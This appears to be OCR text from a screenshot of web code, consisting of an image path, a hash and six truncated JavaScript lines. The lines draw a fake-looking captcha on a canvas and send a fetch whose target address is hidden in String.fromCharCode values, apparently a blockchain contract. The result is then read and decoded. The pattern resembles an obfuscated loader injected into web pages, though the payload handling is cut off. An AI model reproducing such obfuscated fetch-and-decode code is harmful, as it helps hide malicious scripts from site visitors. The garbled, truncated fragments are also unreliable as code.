
Hash-sum — 30cff8a3b337e2892b4
Updated on: 2026-04-12
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1